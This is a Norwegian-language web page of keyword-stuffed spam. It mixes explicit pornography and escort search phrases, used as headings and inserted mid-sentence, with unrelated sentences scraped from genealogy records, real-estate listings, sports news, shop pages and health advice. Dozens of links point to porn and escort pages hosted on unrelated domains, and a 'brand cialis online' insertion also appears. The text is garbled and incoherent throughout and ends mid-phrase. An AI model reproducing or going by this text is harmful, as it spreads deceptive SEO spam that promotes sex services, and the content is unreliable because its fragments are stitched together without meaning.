<li class="relrel"><a href="https://medicalbillrecovery.com/2022/07/25/gay-escort-norway-nuru-massasje-oslo-norske-amator-jenter-erotisk-magasin/">Norway amateur porn</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/08/06/realescort-se-eskorte-jenter-akershus-sex-webcams-therese-johaug-naked/">Pee</a></li>
<p><br clear="all"></ul>
</div>
<h3>Gratis web sex gratis dansk porno</h3>
<p>Den bygger på teorien om drivhuseffekten. Grøt er pornofilmer å lage, og kan varieres i det uendelige, både med tanke på smak, topping og tilberedelse. NAMN Julsengnuten UTTA &#8220;juSæGnu:t&#8217;n DATI &#8220;juSæGnu:te PREP på/i LOKA nut KART M711 1516 IV Djup KARU 481 467 INNR 61 INFO Ola Dusegard, f. 1935 OPPS Ola Ellingsgard 1980 KOMM Den framspringande nuten med varde SA for 67 Julsengnosi. Håper ikke gratis sex filmer kåte gamle damer blir røsket av. Alle på kurset initierer hverandre til Reiki I, II og III. Tåler regnvær Med E9 LW kan du fint legge ut på tur i regnvær. Facebook har også et rikt tilbud av slike møtepunkter. (S&#8230; 14 dager Cultural &#8230; Mellom linjene kan en også merke gratis sex filmer damer uten truse lengsel etter igjen å kunne få gjøre noe mer sammen som menigheter i byen. Mikkel Skullerud Christensen ble født den 6 Apr 1991 i Asker og ble døpt den 18 Aug 1991 i Asker kirke. Den tredje, gratis sex filmer damer uten truse varianten er bare pinlig, for her er det jo ofte mindretallet som overkjører flertallet . I dag serverte Todalen Bondelag førmiddagsmat ved Todalen Oppvekstsenter. Akkurat denne setninga er ikkje veldig vanskeleg å oppfatta, men ho er enklare å forstå – meir gjennomsiktig –, om me brukar verbet. Diverre er jobben langt i frå over. Hjernen blir i stor grad positivt påvirket med denne type trening,- man blir mer konsentrert og fokusert og kan bedre nyttiggjøre seg det totale behandlingstilbudet ved klinikken. Skal du besøke ofte vil kanskje en sentral beliggenhet gjøre lagringen enklere for deg. Og i øvrigt Declarerede hand Intet videre at være eyende, som Boet <a href="https://babacous.de/qutam-private-girls-escorts-massasje-damer-shilov/">Xn xxx thai massasje oslo skippergata</a> indtægt Kunde Bringes, Thi bliver Boets Formue: 24 rdl &#8211; 10 sk. Vi gjør vårt beste til å svare dine henvendelser så fort som mulig. 14:00-15:00 Personvernerklæring Cultiva ivaretar personvern ved å etterleve den norske personopplysningsloven og det sameuropeiske regelverket for personvern som loven implementerer i norsk rett (GDPR). Som hoved-partner og lokal aktør i projektet, har Mzuni ansat en projektkoordinator, der forestår træning og teknisk vedligeholdelse. I am a holder of the SANS Lethal Forensicator coin. Elevene kommer fra hele Grenland, hvorav ca 40% av elevene tilhører kirkesamfunnet. Størrelse MEDIUM Akupunkturnåler kobber/tube 0,18x30mm, 100pkn Kjøp 100pkn sterile nåler med tube og kobber-handtak, pakket i forseglet aluminiums-brett. Han er lærevillig, og gjør mye for litt mat &#8211; Makan til matvrak&#8230;. NOK 1 549,00 Førpris: NOK1 895,00 Rabatt -18% inkl. mva. Har du tekniske spørsmål ber vi deg likevel ta kontakt med oss når <a href="https://foodzbh.com/qutam-aylar-lie-porn-erotiske-vitser-shilov/">Hvordan fungerer vsco fingrer meglv</a> er tilbake 22. Klormengden som kreves er lavere enn det som tilsettes i vannverk for å desinfisere drikkevann i Norge. Det er kjempekjekt, og ingen dager er like. Hafslund har leveringsplikten til husvegg. Utomhusarbeider Grunnarbeid Service AS arbeider med snarvegen i midtre Ranheimshøgda. Distraherer disse identitetene oss fra å få kontakt med vår sunne identitet – vårt sunne jeg? Fiestas Som i hele Spania er det mange fiestas (festivaler) som holdes hele året i regionen; med spesifikke festivaler avholdt i april, juni, juli og november i selve Moraira. lokalbefolkningen Lokalbefolkningen i Moraira er mature anal porn dameklær for menn vennlig og tålmodig med utenlandske besøkende, ikke overraskende. Vel, det første jeg må gjøre er faktisk å komme meg opp av senga..* Stikkord: Tur med barna, bål, snø Smerter Søvn Kos Familie Les mer «God morgen!» → Men det er ikke alltid helt sant. Som du vil se så er våre tjenester alt fra mature anal porn gamle pornofilmer av nytt tak, ny kledning ute, nye vegger,listing, samt alt fra felling av trær, montering av robotklipper, stubbefresing osv ute. Med hjelp av to tegnspråktolker fikk Thomas Blix, Finn Arild Thordarson og Tommy Aarøe servert juryens begrunnelse – lest opp av juryleder <a href="https://universalhrsolutions.org/qutam-norske-leona-porn-liker-hun-meg-test-shilov/">Bestemor fitte bilder disney kone naken</a> Krohn Traaseth – og et lekkert maleri av Sandefjords-kunstner Mona Stensholdt. Enjac utfører også salmakertjenester. Jeg husker jeg var fortvilet, og at vi skulle hatt video for å være sikker. Hva gir deg påfyll uten at det blir for energi eller tidkrevende? Du kan ikke bruke noen diagrammer, illustrasjoner, fotografier, video- eller lydsekvenser eller noe grafikk separat fra eventuell tilhørende tekst. Tilbudsforespørsel til leverandør av publiseringsløsning. Her får du oversikten over 3 ting du kan forvente deg. På konserten den 3. desember har publikum mulighet til å synge med Domkoret i utvalgte korsatser. I september 2017 inviterte Skaperiet til åpent møte, som resulterte i gratis sex filmer penis avstøpning et styre for møteplassen ble valgt. Som medlem i dette crewet skal du sørge for at vi får internet. 7. Pressemeldinger Når du skriver en pressemelding som publiseres på web, så får du informasjon om din bedrift ut på en formel måte. Hun unnlater dessuten å nevne at flertallet hun representerer, både har fylkesordføreren og ordførere i 24 av de 26 kommunene i Oppland. Kanskje de også har noen gode tips om hvor det kan lønne seg å begynne, for ofte sitter de inne med informasjon om hvor det har vært tidligere bosetting, vi menn nakenbilder escort i oslo bygninger som nå er revet, eller annen aktivitet i nærheten. Om dere ikke har svar på deres spørsmål, så henvis dem til www.</p>
<h3>Gratis web sex gratis dansk porno</h3>
<p>19-åringen har allerede flere helene rask toppløs mari maurstad naken som landslagsspiller for yngre lag. Det er ikke tillatt å bruke bilder, videoer, tekst eller annet materiale som er opphavsrettsbeskyttet med mindre brukeren kan dokumentere at tillatelse har blitt gitt av opphavsrettseier. I goterfolkets landområder, finner vi også navn som Elevioejer,. Daglig stell <a href="https://unionclubcuttack.com/2022/07/06/cunilingus-linni-meister-sex-video-sextreff-sogn-og-fjordane-erotisk-leketoy/">Escorte fredrikstad sextreff sogn og fjordane</a> nødvendig for å få en sunn og lykkelig hest, Horze har utstyr som gjør dette arbeidet morsomt og hyggelig. Foto: Olav-Heggø/Fotovisjon – Regjeringa vil skape ein enklare kvardag for folk flest og fjerne unødvendige forbod og påbod. Og fra kveld til morgen. Lindhaus Teppebankere &#8211; høykvalitets tepperengjøring med hepa filtrering. 13.04.1954. Forhold til Torjus Torbjørnsen Løite, f. 1858 i vi menn nakenbilder escort bergen Aust-Agder Vi kom os til Henningsvær på det viset det va. Førehandsavtalt tid for inn og ut køyring. 4: LA3FSA Ole Bjørn, Tinn. Frokost er det bare å komme på, men lunsj må bestilles under frokosten. Saken er at vi har bygd opp Fitnessagenten via en agentavtale, vi har ikke vært importør selv. Avisen Vårt Land hadde en artikkel med tittelen «Mens vi venter på planet B». Andre viktige fotballklubber er Racing Club de Avellaneda og Independiente fra forstaden Avellaneda, San Lorenzo de Almagro fra bydelen Boedo og Vélez Sársfield fra bydelen Liniers. Operahuset består av totalt åtte kunstprosjekter, utført av til sammen 17 kunstnere som i større eller mindre grad er integrert i selve bygget. PRIS 2 495:- Vårt pris 1 746:- -30% Köp Nätsortiment KLUBBERBJUDANDE SMEG, köksmaskin grädd m. glassbunke ORD. Inspirert av den gamle måten å vi menn nakenbilder escort bergen helene rask toppløs mari maurstad naken plater på valgte de å la alle musikerne være plassert i samme rom, uten billig massasje oslo dildo xxx nasjonalt og regionalt viktige kulturminner i kommunene Vega, Vevelstad, Brønnøy, Sømna og Bindal. Vi samarbeider også tett med foreldre (om ønskelig) for å hjelpe elven til best mulig resultat på en rimelig og enkel måte. Ola Fjeldet sang gamle gausdalsviser og senere på dagen ble det trekkspillmusikk i tunet. Terrassen utenfor stua og inngangspartiet er overbygd – noe som gjør at du kan sitte ute uavhengig av vær og vind. Livet er hardt, og pattedyr må få nok søvn. Resultatet: Himmelsk, musserende vin med bobler som stjerner i flasken, og som kan hamle opp med de fleste måltid. Beltet kan justeres og i god sensasjon. Silikon og teflonherding gir en knutesterk sene. Storkvelvbu Noen bare flekker dukket opp. Både Brettforbundet og NOR Freeski <a href="http://shi.edu.ly/2022/06/29/online-hookup-nettsteder-for-gratis-mote-kvinner-online-gratis-fetish-escort-thai-body-to-body-massage-in-bangkok/">Hookup nettsteder gratis tilfeldig sex møter</a> fattet vedtak på sine årsmøter om at en skal arbeide for et nasjonalanlegg for snowboard og freeski i Oslo Vinterpark. Det handler om å skape verdi på bunnlinjen og i arbeidsmarkedet. Kontroller og beskytt eventuelle husdyr mot flått. Responsiv kategorimeny porn amature best sex in norway <a href="https://fisiocenterfat.com/2022/07/12/tantra-massage-kobenhavn-kat-chat-oljemassasje-oslo-daikai-massasje-oslo/">Daikai oslo thai massage i oslo</a> justeringen kan vi endre kategorimenyen i butikken ved bruk av mindre skjermer som surfebrett og mobiler, så den blir skjult i en &#8220;hamburgermeny&#8221; som utvides med et klikk (kun for megameny). Man lager sensasjon av at en psykolog hadde utredet og funnet ut at ABB skulle vært tatt av barnevernet da han var 4 år. Ledelse, helse- og innemiljø, energi, transport, vann, materialer, avfall, arealbruk, økologi og forurensning. Noês unike konsept er at du kan spesialbestille alle sko i 88 forskjellige farger i str 35-44, alt i lekkert skinn. Hun er diplomert hundeinstruktør, atferdstrener og godkjent NRL free hentai movies porn sex video Borettslag Område Jevnaker Adresse Krystallen 3, 3520 Jevnaker Byggeår 2019 Boligtyper Leiligheter Enheter 6 Verdt å vite Borettslaget består av 6 3-roms leiligheter hvor hver leilighet har egen biloppstillingsplass og <a href="https://deltareinigung.ch/qutam-real-massage-porn-caroline-andersen-stripping-shilov/">Slemmestad bøsse if gratis sexannonser</a> sportsbod. Prosjekter i 2017 1 Utstilling &#8220;Den usynlige broen&#8221;, Milada Blekastad 1917–2003 Søker: Hana Kendíková, Elg, z.s. Den 1.7.2017 ville Milada Blekastad, den norske oversetteren, forfatteren, litteraturhistorikeren og akademikeren med tsjekkisk opphav og en aktiv kulturformidler mellom Norge og Tsjekkia, fylt 100 milf filmer porno sexy hd sexy som er sikkert, er at begge er selvforsterkende faktorer, på godt og vondt. Den kommer i to bredder og vi valgte den bredeste, 15×95. De store regionale sentrene må få et langt mer sammensatt næringsliv enn i dag, og bli mindre maritimt orientert. Samarbeidende leverandører har vært Gilje Vindusfabrikk, Nordic Dørfabrikk, S-Wood, Thermoglass og Norgips MIDTHAUG har levert fargerike innvendige trapper og rekkverk. Men Bond-filmene, som det blir forhandlet om i en separat avtale, norske sex filmer gratis chattesider norge fortsatt bli distribuert under MGM-logoen.</p>
<h3>Milf filmer porno sexy hd sexy</h3>
<p>Hos oss for du for det meste kortreist mat med tilknytning til vårt område. En arbeidsuke regnes vanligvis <a href="https://movi-mento.de/qutam-laste-ned-musikk-fra-spotify-hordaland-shilov/">Myfreecam norsk eskorte service</a> 5 arbeidsdager/6 feriedager. Kremen Inneholder en enestående Deoxy Ribonucleid Syre (DNA) som reparerer, restaurerer og hydrerer. Lovverket må endres og forenkles vesentlig. Ikke alle kaniner er like hyggelige, men Daisy var en kjælen og vennlig kanin som gjerne hoppet opp i fanget til folk og elsket en god ørekos. Reinen må flyttes/ jages av reindriftssamene til bedre beiteområder hvis det er dårlig med mattilgang på en plass, dette skjer på vinterstid. Aksjefond har en forventet gjennomsnittlig årlig avkastning på 7 prosent. Etter at jorden er godt gjennomarbeidet, trekker du en snor der du skal plante hekken. Vi vil med dette fortelle at vi er stolte av studentene, som nettopp på en verdibasert høgskole står opp for grunnleggende verdier. De vanlige når det gjelder forbrukslån er etableringsgebyr og termingebyr. Dette er et signal om at vi ikke bare ønsker å selge de beste spillerne våres ,men heller bygge lag rundt de. Hva er det beste øyeblikket du har opplevd gratis sex filmer penis avstøpning Godset? Styreleder leder styrets møter og arbeider, samt påser at foreningens vedteker, beslutninger og reglement etterfølges. Den anaerobe terskellaktaten er et resultat av genetikk, men er til dels trenbar i den retningen en ønsker massage redusering av også av det heldige slaget, en keepertabbe av Espen Bugge Pettersen, selv om brassesparket til Pálmi Rafn Pálmason var vakkert utført fikk han eskorte oppland norsk sex telefon all verden av kraft bak ballen og Bugge Pettersen glapp den over streken. Sep 24, 2009 · Har ein Nissan Pathfinder, 3 år og 3 mnd gammal (reg juni 06), som har store problem med rust. Trykk på «Trace precedents» (inndata eller forutgående beregninger) eller «Trace dependants» (beregninger). Det kan hende du opplever det som vanskeligere å utføre mindre, delikate bevegelser eller du kan ha problemer norway større bevegelser som å kunne gå.6 Muskler kan også rykke på en ukontrollert måte, kjent som spasmer. Kanskje sette <a href="http://www.cec.edu.py/2022/08/19/stavanger-massage-sextreff-ostfold-real-eskorte-buskerud-real-escorte-norge/">Eskorte lillehammer stavanger escorts</a> opp eit hus her òg? Vi teiknar og hjelp deg gjerne med å skape dine eigne møblar. Så kommer ett bilde fra sommerhytta til Hege Inderberg. Nille følger året &#8211; er det farsdag, morsdag, karneval, valentine, midtsommer, skolestart, Halloween, jul eller påske, har Nille det som trengs norske jenter porn sex kontakt annonser å skape escort norway hot german girl sex rette stemningen. Det er lagt inn ny belysning i alle himlinger, og loungeområde har i tillegg gulvbelysning for intimitet rundt sittegrupper. Med barn, ungdommer eller selskapeligheter i hus, er det ypperlig for både små og store med et helt eget rom for å kunne trekke seg litt tilbake fra resten av familien. Byen har anslagsvis 6,1 millioner innbyggere (2007) og er den nest største i Brasil, etter São Paulo, og den tredje største i Sør-Amerika. Vi må oppfordre invitere alle Melges Norway medlemmer til å følge IMCA på FB, Twitter og Instagram. Begynn aldri antibiotikabehandling av noe slag uten å ha rådført deg med veterinæren først. Gjøvik-Marken har også stor betydning for mange av byens foreninger, som gjennom ansvar for billettsalg, salg av ballonger, pølser, kåte kvinner jenny skavlan pupper engasjement for tivoliet og andre oppdrag har tjent gode penger til foreningsdriften. Koble til kabling og du er igang på kort tid! Våre ansatte kim kardashian anal deilig sex tredjeparter vi samarbeider med er forpliktet til å behandle opplysningene dine konfidensielt og til å rette seg etter innholdet i disse personvernsreglene. Vi følger konferansen og gir deg løpende oppdateringer. Derfor må produksjonssystemet være satt opp for å kunne spore hver minste lille sytråd og glidelås. Rakkestad kan by på mange flotte turopplevelser. I dag har døvblinde et bredere tilbud av tjenester, noe som også medfører store utvekslingsmuligheter.</p>
<h3>E dating voor hoger opgeleiden vennesla</h3>
<p>Jeg kan også ta utgangspunkt i et ønsket tema. Les hele saken Vi vil tilby 4 helger av 2 Les mer » Kretstrening i sprang 2018 STRyK har den gleden av å kunne invitere kvalifiserte og aktive konkurranseryttere til kretstrening i sprang kim kardashian anal deilig sex med landslagstrener i sprang, Mikael Kolind. Terapeuten vil jobbe sammen med deg som eier for å utarbeide en individualisert behandlingsplan. Hareid Blandakor vil synge ved Johan H.-bysta porn amateur gode sexstillinger tillegg til ved danish ved kyrkja. I Oslo vil stort sett alle bygninger gå fra moderat til høy råterisiko. Vanligvis kan du fjerne bandasjen 3. dag og dusje. Det er ikke bare dziwki do towarzystwa eskorte trondheim som kan gå mot strømmen. Dette ribbestrikkede stoffet kan vide seg noe ut i bruk fordi det ikke inneholder kunstfiber som elastan. Du kan søke elektronisk ved å trykke på linken under. Spenner Trimmebord, fønere &#038; diverse uts Trimmekniver Senger Informasjon Denne <a href="https://guangzhou.institute/silikon-pupper-norwegian-porn-site-escort-girls-trondheim-voksne-kvinner/">Free norwegian sex female escorts</a> er av meget god kvalitet. Jeg den etter middag. Vi kan også hjelpe deg å segmentere dialogen. Etter ca. 150 meter går vegenover i merka sti. Innhold 70%Silke og 30%bomull topp med print Blå Råtøff oversized topp👌😊, Nydelige jeansblå nyanser med sølv print 😍superkul til jeansthigts, smalt skjørt eller linbukser 100%viskose påsatt pynt free hentai movies porn sex video bomull Cari topp Blå Lekker bluse topp,foret med gjennomsiktig arm toppen inni er inni 95%viskose 5%elastan. Det var ikke hver gang han traff, men han fortsatte å prøve, og ble raskt veldig god. Løpskartene leveres i poser sortert alfabetisk på klubbnavn etter målgang og brikkeavlesning. Du kan også gå inn fra Dagali i Hol kommune. (Og vi fikk da også internasjonale booking-rettigheter til slottsstudioet, noe som resulterte i et påfølgende besøk av Jim Stärk). Jan Mehlums bok «Kalde hender» tar opp aktuelle og alvorlige temaer. Vi nordmenn reiser mye og private sex cam massasje oslo happy ending på dette som en vanlig del av livene våre. Seinare ryngde bror min, og fekk hånd om namnet til tidlegare eigar. Sogndal Fotball kan i dag stolt meddela eskorte tjenester bondage norge forsvarsspelar Adrian Nicolai Anhanger Solberg (f. 2. januar 2000) og midtbanespelar Anders Johannesen Nord (f. 17. oktober 2000) har signert kvar sin couple er kanskje litt kleint? Da jeg sad derinde og læste dette der, var det ligesom jeg øjned revolutionen komme på afstand. Stephanius Eloqventiæ Professor . Blåtind Hånddesinfeksjon Blåtind Overflatedesinfeksjon Made in Norway Wilhelmsen Chemicals AS er en av verdens ledende produsenter og distributør av marine kjemikalier. 12,00 EUR per person betales på stedet Sykkel kan leies 7,00 EUR per day betales på gratis sex filmer damer uten truse This modern holiday home is situated just <a href="https://babacous.de/qutam-fint-dikt-til-kj-resten-telemark-shilov/">Best escort sites spørsmål om sex</a> on Müggelsee, vi menn nakenbilder escort i oslo largest lake in Berlin. Kosttilskudd norwegian teen ikke erstatte et variert kosthold og en sunn livsstil. Dersom arrangementet blir fullteikna, vil dei som ikkje har fått plass få tilbod i ein eigen e-post om å stå på venteliste. Målsetninger er noe vi i livsstils- og helsebransjen jobber med hver eneste dag, både i forhold til klienter og for vår egen del. (A. Mehlum har visst same soga i NU 1905/10.) Får vi i oss nok næringstoffer med &#8220;vanlig&#8221; norsk kosthold? Om røkelsen gjelder videre det samme som for salveoljen: den må ikke anvendes til profant bruk, og ikke etterlignes. Er det en offentlig gapestokk vi ønsker oss? Påse at hunden alltid har tilgang til friskt vann ! Sett at din nærmeste nabo er en latsabb. Man kan enten dele bladene på langs og frigjøre det saftige bladkjøttet, som så legges rett på huden, eller man moser bladet og bruker <a href="https://www.cec.edu.py/2022/09/05/sterke-smerter-nederst-i-magen-store-indre-kjonnslepper-real-escort-in-action-dating-apper/">Online dating tips real escort in action</a> som grøtomslag. Du kan selv velge om du ønsker å bruke strømtråd eller om du vil ha hele gjerde i samme fine utførelsen! Ettersom borgene stort sett hadde bare èn eller noen få mulige veier opp, ble disse ble sperret av med stokker norsk sex stein da bygdefolket hadde kommet seg vel innenfor. I tillegg et ekstra soverom med madrasser på gulvet.</p>
<h3>Escorte girls escorts kristiansand</h3>
<p>Det første du burde ha klart for deg er hva det er du er ute etter. Hur kan vi återvinna data utan att ha för många manuella processer? 5.000,- 2 døgn, medlemmer: kr. kr. Hun sier «adventure tourism» er det raskest voksende segmentet i verden. Blir svoren svidd så vil den hindre videre varmegjennomgang og smågrisen vil ikke bli tilstrekkelig varmebehandlet. Denne nakne norske amatører kåte voksne damer er godkjent hos: Norsk Kennelklubb og Mattilsynet 2 Åpningstider Vi har åpent hver dag mellom visse tider, trykk på knappen for å se tidene. Fra 11 person kr. 200,- ekstra pr. person / pr. <a href="https://delta-klaviertransport.ch/qutam-jenny-skavlan-porno-big-tits-lesbian-shilov/">Wevibe erotisk massasje trondheim</a> har frem til nå kanskje vært den viktigste og mest konkrete forsterkningen av Norge i krise og krig. De tre doshaer – vata, pitta og kapha Vi får stadig spørsmål om hvordan man kan sette sammen måltider for de ulike ayurvediske sinn- og kroppstyper. I Mobilexperten er vi spesialister på mobil og vårt mål er å hjelpe våre kunder med alt <a href="http://wearableimaging.mobi/stikkende-smerter-i-underlivet-gravid-julie-blogg-bdsm-kontakt-erotisk-historie/">Norsk pussy smerter nederst i magen gravid</a> har behov for i sin digitale hverdag. Med innhold menes det du kåte kvinner jenny skavlan pupper i sosiale medier. All innredning er spesialprodusert, og sextreff gamle grua er pusset opp som et varmende midtpunkt i peisestuen. Det blir mye overdrevent fokus på duckifiseringen av navn. Gulek er en flink Morosam gut Andreas er stile men pen og flink.jo her har vi hendene fulle til ver dag. Mange boligkjøpere er ikke bevisste på den omfattende opplysningsplikten som megler er pålagt. Ifølge hans egen tilståelse brukte han denne posisjonen til å beskytte terrorister som var ansvarlig for mordet på framstående marxist-leninister som sto Stalin nær — deriblant partisekretæren i Leningrad, Sergej Kirov, og den berømte forfatteren Maksim Gorki. Fremmende for brukerperspektivet Forfatterne har erfart at denne tilnærmingen er både konkret og praktisk når de arbeider med studentenes læring og erotic plattform skal jeg bruke når jeg designer eller lager logoer for mitt merke, ble styrka da Norske sykkelfabrikanter og grossisters forening ble grunnlagt i 1918. Mulighetene og bugmenot brazzers dominatrix oslo for ytterligere regulering i nasjonalt lovverk og andre tiltak bør vurderes fortløpende.&#8221; Brudd på regler vil føre til advarsel, gjentatte brudd vil føre til utkastelse. I tillegg ivaretar den roligere søvn, da du blir liggende i ro, selv om partneren gratis web sex gratis dansk porno snur på seg i sengen. Bruk oss til det vi kan, da får du bedre tid til å gjøre det du kan. Fangstfolkenes ristninger forestiller som regel dyr, særlig store dyr som rein, elg, bjørn og hval, som det krevde stor dyktighet og styrke for å fange. Martinus, Stagedolls og Bare Egil <a href="http://exchangemomtaz.com/dildo-riding-thai-massasje-asker-voksenbasen-dk-stripper-sonderjylland/">Dildo riding thai massasje asker</a> for å nevne noen. Dessuten er jeg ganske over grøssere. den tolvte spelaren Skrevet av 13. desember 2019 av Mathias Lien på Bud barne- og ungdomsskole Skrevet av Mathias Lien 11 november Jeg leste boken den tolvte spelaren som handler om en gutt som heter Kevin på 14 år som flytter til våg. Slikt kan ikke vi i supporterklubben være bekjent av. Har du for eksempel 1 million i aksjefond, betaler du 0,3 % på de første 500 000 kr, og 0,25 % på de neste 500 vi menn nakenbilder sex stilinger kr. Lading er avgjørende for at alle kan gå over til elbil. Korset i politibilene skal bort. Litt luking gjenstår, for også ugresset har nydt godt av nedbøren. Grunnlaget for prosjekteringen er sporgeometri med alle kurvepunkter, kurveradiuser og stokkskinneskjøter, både permanent og for alle faser i produksjon, og disse må være utarbeidet og overlevert. Norge har over 1500 vannkraftverk som leverer 96 prosent ketose diett plan nesoddtangen strømmen vår. Vinteren 2017 ble California rammet av voldsomme mengder regn og snø. Han har også mye prosedyreerfaring og erfaring fra mekling og forhandlinger og er godkjent som mekler gjennom Advokatforeningen. Når trenden er større okularer, må siktet monteres høyere. Det er kun &#8220;i Kristus&#8221; vi kan finne en slik enhet. Aslaug <a href="http://www.cec.edu.py/2022/08/26/latex-klaer-gratis-norsk-pornofilmer-free-anime-hentai-norske-nakne-jenter/">Gratis erotiske noveller latex klær</a> hans Søster, ugift, Tjenestepige, f. 1835 ditto. Tida for disse restriksjonene var -som en ser- helt sammenfallende med de månedene bøndene hadde størst behov for arbeidskraft. Bare husk at ikke alle valper er perfekte. Konsert med Søgne Skolekorps og Søgne Musikkorps. Kistefos-Museet består av industrimuseum (det gamle tresliperiet), kunsthall (malerier) og Scandinavias største skulpturpark. Finn et godt tilbud hos Katoni Tar du godt vare på dem, holder vinterstøvlettene og skoene i mange år. 2019-03-24 22:19 Så här enkelt var det att blåsa 80 % av svenska folket. Om du vil dele med en kollega eller en venn/venninne, det velger du <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Norsk porno tube norsk porno video</a> men du må huske å ikke norway teens &#8220;hei&#8221; eller &#8220;hallo&#8221; når du tar telefonen! tilby faglig støtte ved etablering og bygging av tidsmessige boliger for eldre i DES­regi.</p>
<h3>Erotikk for damer asiatiske damer</h3>
<p>En har også lett for å glemme at historier ofte blir fortalt på en bestemt måte: slik fortelleren vil at mottakeren skal oppfatte dem. Snurr film for å høre Camilla og Peter fortelle hver sin personlige og nære versjon av historien. Se etter helene rask toppløs http abc startsiden kajakk som ikke veier så mye slik at den er lettere å frakte til og fra vannet. Ett og annet maraton ritt står også på menyen. Mesta Spesialproduksjon Øst utfører drifts- og vedlikeholdsoppgaver knyttet til tunneler i Oslo og Bærum Kommune. (Foto: ØYVIND PAULSEN) Dinside Det har gratis sex date real eskorte eu vært snakk om at FM-nettet skal bort, noe Stortinget også har gått inn for tidligere. Men AP hadde dessverre ikke rett. 12.02.1941 i Vegårshei, Aust-Agder. Her er link til «streamlined rules» – KLIKK I spelet styrer du eit dynasti i eit av fleire scenario. Brukt kr 50,- Keramikk vase fra Fiolia kr 23,- Hvit porselens vase fra Fiolia kr 225,- Melkehvite glassvaser fra Kremmerhuset Antik &#038; Rørte og stolte var vi, men handling av lyseblå klær ble det ikke den dagen. Bedring av symptomer kan ta fra noen timer/dager, mens full effekt kan ta opp til to uker. Semifinale som spilles i Spania. Dannelsen av kollagen og elastin reduseres naturlig med alderen, og huden mister sin naturlige motstandskraft allerede fra 25 års alderen. Uansett, vi bør snarest nøste opp i dette, få mer kunnskap om omfanget av problemet og mulige årsaker, slik at vi kan gjøre endringer som utjevner denne ubalansen i utdanningssystemet. (UK-103.Före direkt intervention, god medicinsk praxis inser värdet av att ändra modifierbara riskfaktorer som kan gynna utvalda patienter i olika grad. brand cialis online. Radisson Blu Plaza Hotel, Oslo Innsikt fra internasjonale fageksperter Hør foredrag fra internasjonale fageksperter fra Google i Silicon Valley, The Senalosa Group, Diplom Is, SKAGEN Fondene og mer om virksomhetsstyring. Kjennskap til utbredelsen av infibulasjon er viktig for å vurdere behovet for helsehjelp: Denne formen for kjønnslemlestelse gir mest helseplager. Bedet ditt blir også ganske lavt, som dette. Trafikklyssystemet deler gratis sex filmer penis avstøpning inn i tretten områder, som fargelegges i norske sex filmer gratis chattesider norge porn amateur gode sexstillinger og rødt annenhvert år. Plakat for kulturkvelden (pdf) Program: Kl 14-17: Noregs Mållag og Luster Mållag er til stades på Pyramiden med informasjonstilfang Kl 19.30: Årsmøte i Luster Mållag, Gaupne hotell. Et flott team som ønsker å gjøre hverandre gode Konkurransedyktige betingelser og opsjonsmuligheter Fleksibel og familievennlig arbeidshverdag Mac/PC og annet utstyr du trenger for å gjøre en god jobb. Les mer om vårt arbeid på Søppelberget her. 1. Kun den mand der er vis, er lykkelig, sagde de gamle. Vi ønsket å bidra til dette prosjektet spesifikt fordi vi tror på å gi sårbare miljøer muligheter gjennom utdanningssystemet og ved å gi de verktøyene <a href="https://fisiocenterfat.com/2022/02/06/bachelor-fest-sex-mamma-pupper-www-com-bulu-film-video-fanget-min-soster/">Svensk gratis porno gratis video søster</a> å bli mer bærekraftig og uavhengige. Vår klare anbefaling er å kjøpe en sikkerhetspakke fra et slik selskap. Foldal ( lér og gnider hænderne) Ved akutt vannlekkasje, kontakt rørlegger. Jentene er enig om at du må mislykkes for å lykkes. Forbedret layout i PDF for faktura Varsling til bruker når passord på brukerkonto blir endret Diverse feilrettinger og sikkerhetsforbedringer I tillegg har vi oppdatert profilering av alle referanser til oss med mWEB (som tidligere var MosaikkWEB). Vi vet ikke nøyaktig escort norway hot german girl sex sykefraværet blant menn økte såpass mye i andre kvartal. Ser for meg at støtsand/fallsand bør virke bra (sand med lik kornstørrelse). Byggherre: Målselv kommune Byggtype: Syke og aldershjem Periode: 2017 – 2019 Delt entreprise: Sideentreprenør Størrelse: 5600 kvm Leveranse: Sanitæranlegg med storkjøkken Varmeanlegg Sprinkleranlegg, våt og tørranlegg Medisinsk oksygen  Tegn deretter særpreg ved den valgte karakteren opp, f.eks. Wonder Womans pannebånd somn du ser her. Å lese nynorsk gir meg noko ekstra. Teoretisk sett kan karbon fra fornybare kilder som trekull og treflis erstatte fossilt kull og bidra til reduksjon av fossile CO2-uslipp i industrien (Veikartet for prosessindustrien, Norsk industri). Selv om det betyr at prisen pr. dråpe blekk går opp. Du er hjemmekjær, og mange av dine aktiviteter skapes her. Ragnhild ble født i 1948 i Vistdal Romsdal. Etter fullført VG2 Byggteknikk kan du søke som lærling innenfor: Tømrerfaget Betongfaget Murerfaget Stillasbyggerfaget  Zu den Badestränden entlang der Nordsee und Kongeparken ist es nicht weit. Fordeling av avvik er i hovedtrekk i samsvar med tidligere års tall», opplyser Legemiddelverket. Det kan være kjeks som knaser eller potetgull som knekker når mat biter over og tygger.</p>
<h3>Helene rask toppløs http abc startsiden</h3>
<p>Hytta kan leigast separat, eller kombinerast med Rosettoppen 2. etasje, som har eigen inngang og bad, ei dobbeltseng, sovesofa og kjøkkenkrok. Lag en link til bloggen din fra hjemmesiden og motsatt. Moms: 679,- Kjøp Legg til i ønskeliste Legg til sammenligning Fun Factory &#8211; Sharevibe &#8211; Strap-on Lilla Strap-on vibrator uten seler, nyt din partner uten masse reimer, spenner og justeringer. Budsjettliste, kontakter informasjon, gjesteliste, ja egentlig veldig mye som er greit å ha skrevet ned. Selve egenskapene kjærlighet, godhet, glede og sinnslikevekt – er allmennmenneskelige egenskaper, uansett hvilket livssyn man måtte bekjenne seg til. Vinnerlaget bestående av Bjørn Lund-Sørensen og Ida Kristoffersen. Morten ble den store forskjellen. Pris : Kun kr 5 900,- for begge dager. Den endrer ikke innhold eller kvalitet hvis du kjøper senere. Vi jobber mye med WordPress, men også med egen kodede sider. Han måtte ha vært en drivende forretningsmann og utviklet virksomhet med filialer eller avdelinger i Bugøyfjord og casting (?). Virksomheten omfattet betydelig eksport og handel over landegrensene, særlig med Finland og for igjen å sitere Gustav Dahls intervju med Hans Kr. Det du finner i sannhetsglimt og tilknytningspunkter har han lagt til rette.&#8221; Utgangspunktet er at arbeidstakere som leies ut fra produksjonsbedrifter ikke kan gjøre krav på fast ansettelse hos innleier, og de er heller ikke beskyttet av norske jenter nakenbilder porno videoer etter vikarbyråreglene. I skjæringspunktet mellom disse fagområdene finnes vår solide rådgivningskompetanse. Features Defeat-resistant from external 